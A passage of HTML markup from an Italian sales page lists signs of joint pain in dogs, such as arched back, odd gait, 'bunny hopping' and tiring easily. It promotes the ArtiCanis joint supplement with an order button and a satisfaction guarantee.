				<div class="elementor-element elementor-element-5104f8b elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="5104f8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1000" height="703" src="[data-uri]" class="attachment-full size-full wp-image-66583 lazyload" alt="schienacane"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/schienacane.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/schienacane.jpg 1000w, https://fantasticane.com/wp-content/uploads/2023/01/schienacane-300x211.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/schienacane-768x540.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/schienacane-655x460.jpg 655w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="703" /><noscript><img decoding="async" width="1000" height="703" src="https://fantasticane.com/wp-content/uploads/2023/01/schienacane.jpg" class="attachment-full size-full wp-image-66583" alt="schienacane" srcset="https://fantasticane.com/wp-content/uploads/2023/01/schienacane.jpg 1000w, https://fantasticane.com/wp-content/uploads/2023/01/schienacane-300x211.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/schienacane-768x540.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/schienacane-655x460.jpg 655w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4719c848 elementor-widget elementor-widget-text-editor" data-id="4719c848" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Se vedi il tuo cane che inarca la schiena, significa che sta soffrendo.</p><p>Ciò può essere dovuto a diversi motivi, tra cui problemi alla schiena.</p><p>Se noti che inarca continuamente il dorso in questo modo, dovresti iniziare a preoccuparti delle sue condizioni articolari.<sup>10</sup></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-644048ad elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="644048ad" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-66beea36 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="66beea36" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10f83c6b elementor-hidden-mobile" data-id="10f83c6b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-397c63fb elementor-widget elementor-widget-spacer" data-id="397c63fb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a49537f" data-id="6a49537f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-481b7de8 elementor-widget elementor-widget-heading" data-id="481b7de8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><b><font color="202020">4.</b> </font></font>Cammina<font color="202020"> in questo modo:</font></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d91877c elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="d91877c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="511" height="444" src="[data-uri]" class="attachment-full size-full wp-image-66614 lazyload" alt="canecammina 1"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/canecammina-1.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/canecammina-1.jpg 511w, https://fantasticane.com/wp-content/uploads/2023/01/canecammina-1-300x261.jpg 300w" data-sizes="auto" data-eio-rwidth="511" data-eio-rheight="444" /><noscript><img decoding="async" width="511" height="444" src="https://fantasticane.com/wp-content/uploads/2023/01/canecammina-1.jpg" class="attachment-full size-full wp-image-66614" alt="canecammina 1" srcset="https://fantasticane.com/wp-content/uploads/2023/01/canecammina-1.jpg 511w, https://fantasticane.com/wp-content/uploads/2023/01/canecammina-1-300x261.jpg 300w" sizes="(max-width: 511px) 100vw, 511px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-531de5b5 elementor-widget elementor-widget-text-editor" data-id="531de5b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Assume un’andatura con passi brevi e un movimento strano per distribuire meglio il peso sulle articolazioni doloranti.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7040ba5b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7040ba5b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-701172cd elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="701172cd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fcf6cad elementor-hidden-mobile" data-id="fcf6cad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19492da9 elementor-widget elementor-widget-spacer" data-id="19492da9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a1037ec" data-id="1a1037ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42611132 elementor-widget elementor-widget-heading" data-id="42611132" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><b><font color="202020">5.</b></font> Non vuole<font color="202020"> essere toccato:</font></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8e9368a elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="8e9368a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1000" height="753" src="[data-uri]" class="attachment-full size-full wp-image-65633 lazyload" alt="imm4"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/imm4.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/imm4.jpg 1000w, https://fantasticane.com/wp-content/uploads/2023/01/imm4-300x226.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/imm4-768x578.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/imm4-655x493.jpg 655w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="753" /><noscript><img decoding="async" width="1000" height="753" src="https://fantasticane.com/wp-content/uploads/2023/01/imm4.jpg" class="attachment-full size-full wp-image-65633" alt="imm4" srcset="https://fantasticane.com/wp-content/uploads/2023/01/imm4.jpg 1000w, https://fantasticane.com/wp-content/uploads/2023/01/imm4-300x226.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/imm4-768x578.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/imm4-655x493.jpg 655w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-b7e590f elementor-widget elementor-widget-text-editor" data-id="b7e590f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Se noti che il tuo amico evita in tutti i modi di farsi toccare dai bambini o di giocare in modo irruento con altri cani…</p><p>Probabilmente è perché ha delle zone sofferenti e ha paura di farsi male.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4d48287 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d48287" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a0699ca elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="7a0699ca" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-533a4991 elementor-hidden-mobile" data-id="533a4991" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-513b0aba elementor-widget elementor-widget-spacer" data-id="513b0aba" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a371f68" data-id="6a371f68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f6f3579 elementor-widget elementor-widget-heading" data-id="7f6f3579" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><b><font color="202020">6.</b> </font>Corre <font color="202020">“a coniglio”:</font></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3e5241c elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="3e5241c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1144" height="833" src="[data-uri]" class="attachment-full size-full wp-image-66581 lazyload" alt="corsa"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/corsa.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/corsa.jpg 1144w, https://fantasticane.com/wp-content/uploads/2023/01/corsa-300x218.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/corsa-1024x746.jpg 1024w, https://fantasticane.com/wp-content/uploads/2023/01/corsa-768x559.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/corsa-655x477.jpg 655w" data-sizes="auto" data-eio-rwidth="1144" data-eio-rheight="833" /><noscript><img decoding="async" width="1144" height="833" src="https://fantasticane.com/wp-content/uploads/2023/01/corsa.jpg" class="attachment-full size-full wp-image-66581" alt="corsa" srcset="https://fantasticane.com/wp-content/uploads/2023/01/corsa.jpg 1144w, https://fantasticane.com/wp-content/uploads/2023/01/corsa-300x218.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/corsa-1024x746.jpg 1024w, https://fantasticane.com/wp-content/uploads/2023/01/corsa-768x559.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/corsa-655x477.jpg 655w" sizes="(max-width: 1144px) 100vw, 1144px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-2e77c4c elementor-widget elementor-widget-text-editor" data-id="2e77c4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Potrebbe sembrare una corsa buffa, ma &#8211; purtroppo &#8211; non lo è e, ad oggi, sono in tanti ad avere questo problema.</p><p>I cani che corrono in questo modo, invece di mantenere una distanza tra i piedi uguale e quella delle mani…</p><p>Si muovono mantenendo i piedi quasi uniti.</p><p>Questa andatura non fa altro che andare a gravare ulteriormente sulla schiena…</p><p>Che, per limitare il dolore articolare, fa gran parte del lavoro di estensione.</p><p>La maggior parte delle volte, l’andatura a coniglio è spia di anche lussate… E, purtroppo, le articolazioni di questi soggetti degenerano rapidamente.<sup>11</sup></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8a56098 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8a56098" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ecbfcb3 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="7ecbfcb3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10015056 elementor-hidden-mobile" data-id="10015056" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2da5de73 elementor-widget elementor-widget-spacer" data-id="2da5de73" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f15697f" data-id="1f15697f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c9a0b5 elementor-widget elementor-widget-heading" data-id="6c9a0b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><b><font color="202020">7.</b> </font> Non fa più<font color="202020"> i movimenti che</font> faceva prima<font color="202020">:</font></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e8055a6 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="e8055a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="495" height="506" src="[data-uri]" class="attachment-full size-full wp-image-65636 lazyload" alt="imm7"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/imm7.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/imm7.jpg 495w, https://fantasticane.com/wp-content/uploads/2023/01/imm7-293x300.jpg 293w" data-sizes="auto" data-eio-rwidth="495" data-eio-rheight="506" /><noscript><img decoding="async" width="495" height="506" src="https://fantasticane.com/wp-content/uploads/2023/01/imm7.jpg" class="attachment-full size-full wp-image-65636" alt="imm7" srcset="https://fantasticane.com/wp-content/uploads/2023/01/imm7.jpg 495w, https://fantasticane.com/wp-content/uploads/2023/01/imm7-293x300.jpg 293w" sizes="(max-width: 495px) 100vw, 495px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-165b184c elementor-widget elementor-widget-text-editor" data-id="165b184c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Potrebbe sembrare “ normale” che un cane, col passare degli anni, non salti più in auto o sul divano di casa…</p><p>Eppure, nella maggioranza dei casi, potrebbe essere sintomo di dolori articolari che gli impediscono di saltare.</p><p>Per alcuni anche salire normalmente le scale può rappresentare un serio sforzo e questo non fa altro che influire ancora di più sul deterioramento articolare.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-51cc9b5c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="51cc9b5c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-186385c3 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="186385c3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6df93d0b elementor-hidden-mobile" data-id="6df93d0b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d89c9d2 elementor-widget elementor-widget-spacer" data-id="3d89c9d2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-668a2ce8" data-id="668a2ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c22bed8 elementor-widget elementor-widget-heading" data-id="1c22bed8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><b><font color="202020">8.</b> </font>Si siede spesso<font color="202020"> dopo piccole attività:</font></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c86911f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="c86911f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="525" height="665" src="[data-uri]" class="attachment-full size-full wp-image-65637 lazyload" alt="imm8"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/imm8.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/imm8.jpg 525w, https://fantasticane.com/wp-content/uploads/2023/01/imm8-237x300.jpg 237w" data-sizes="auto" data-eio-rwidth="525" data-eio-rheight="665" /><noscript><img decoding="async" width="525" height="665" src="https://fantasticane.com/wp-content/uploads/2023/01/imm8.jpg" class="attachment-full size-full wp-image-65637" alt="imm8" srcset="https://fantasticane.com/wp-content/uploads/2023/01/imm8.jpg 525w, https://fantasticane.com/wp-content/uploads/2023/01/imm8-237x300.jpg 237w" sizes="(max-width: 525px) 100vw, 525px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-2c9fc0c5 elementor-widget elementor-widget-text-editor" data-id="2c9fc0c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Anche una breve corsa potrebbe sfiancarlo e, poiché non regge più i ritmi, preferisce non continuare a divertirsi…</p><p>Ma riposarsi e sedersi.</p><p>Anzi, la maggior parte delle volte, può anche avere difficoltà a trovare una posizione comoda per stare seduto.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6841a599 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6841a599" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-38aad028 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="38aad028" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5bb53881 elementor-hidden-mobile" data-id="5bb53881" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b940b4 elementor-widget elementor-widget-spacer" data-id="6b940b4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72aa0340" data-id="72aa0340" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2734292d elementor-widget elementor-widget-heading" data-id="2734292d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><b><font color="202020">9.</b> </font>Ha cambiato <font color="202020">abitudini:</font></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-7c1ab00 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="7c1ab00" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="848" height="652" src="[data-uri]" class="attachment-full size-full wp-image-65638 lazyload" alt="imm9"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/imm9.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/imm9.jpg 848w, https://fantasticane.com/wp-content/uploads/2023/01/imm9-300x231.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/imm9-768x590.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/imm9-655x504.jpg 655w" data-sizes="auto" data-eio-rwidth="848" data-eio-rheight="652" /><noscript><img decoding="async" width="848" height="652" src="https://fantasticane.com/wp-content/uploads/2023/01/imm9.jpg" class="attachment-full size-full wp-image-65638" alt="imm9" srcset="https://fantasticane.com/wp-content/uploads/2023/01/imm9.jpg 848w, https://fantasticane.com/wp-content/uploads/2023/01/imm9-300x231.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/imm9-768x590.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/imm9-655x504.jpg 655w" sizes="(max-width: 848px) 100vw, 848px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-3093f126 elementor-widget elementor-widget-text-editor" data-id="3093f126" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Se noti modifiche alla sua normale routine del <b>sonno</b>, del <b>cibo</b> e dei <b>bisogni</b>, fa attenzione e cerca di capirne bene la causa.</p><p>Spesso può essere un sintomo di disagio articolare.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-52f0ac7a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="52f0ac7a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-83d1f98 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="83d1f98" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1e496535 elementor-hidden-mobile" data-id="1e496535" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ed1fab elementor-widget elementor-widget-spacer" data-id="52ed1fab" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-48d68a94" data-id="48d68a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c180473 elementor-widget elementor-widget-heading" data-id="2c180473" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><b><font color="202020">10.</b> Cucciolo che si</font> stanca TROPPO facilmente<font color="202020">:</font></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b37dce9 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="b37dce9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="742" height="652" src="[data-uri]" class="attachment-full size-full wp-image-65639 lazyload" alt="imm10"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/imm10.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/imm10.jpg 742w, https://fantasticane.com/wp-content/uploads/2023/01/imm10-300x264.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/imm10-655x576.jpg 655w" data-sizes="auto" data-eio-rwidth="742" data-eio-rheight="652" /><noscript><img decoding="async" width="742" height="652" src="https://fantasticane.com/wp-content/uploads/2023/01/imm10.jpg" class="attachment-full size-full wp-image-65639" alt="imm10" srcset="https://fantasticane.com/wp-content/uploads/2023/01/imm10.jpg 742w, https://fantasticane.com/wp-content/uploads/2023/01/imm10-300x264.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/imm10-655x576.jpg 655w" sizes="(max-width: 742px) 100vw, 742px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-37d821eb elementor-widget elementor-widget-text-editor" data-id="37d821eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Se da un lato è vero che i cuccioli sono dei veri e propri terremoti…</p><p>Dall’altro, è anche vero che dormono molto e hanno bisogno di lunghe fasi di recupero, anche dopo brevi attività.</p><p>Se noti, però, un’eccessiva pigrizia o stanchezza fa’ attenzione.</p><p>Se il tuo cane ha uno o più di questi sintomi potrebbe star soffrendo di dolori articolari in silenzio…</p><p>Per questo è così importante fare qualcosa ADESSO per lui e la sua salute.</p><p>Abbiamo creato <b>ArtiCanis</b> <sup>12 </sup>per dargli il sollievo che merita per vivere sereno e privo di fastidi, così da evitare che le articolazioni si deteriorino in modo permanente.<sup>13</sup></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-166cc9bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="166cc9bc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6f53549e" data-id="6f53549e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70d76850 elementor-align-center elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="70d76850" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#tabella">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1b7c30e1 elementor-widget elementor-widget-heading" data-id="1b7c30e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">100% di soddisfazione -&gt; 180 giorni di garanzia.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d6efd79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d6efd79" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-184ae7c8" data-id="184ae7c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-12ecc633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12ecc633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-315e49ff" data-id="315e49ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1adfd3a1 elementor-widget elementor-widget-heading" data-id="1adfd3a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Perché è importante PREVENIRE e bloccare il deterioramento articolare?
</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7080d01e elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="7080d01e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b61ebc7" data-id="5b61ebc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68594557 elementor-widget elementor-widget-text-editor" data-id="68594557" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Perché, come confermato dall’articolo “Degenerative Joint Disease in Dogs: Pathogenesis, Diagnosis and Management”<sup>14</sup>,<b> il deterioramento articolare è un processo fisiologico ed inevitabile</b> per ogni essere vivente…</p><p>E ha conseguenze a breve e a lungo termine:</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-40ebd2d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40ebd2d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dce516a" data-id="dce516a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
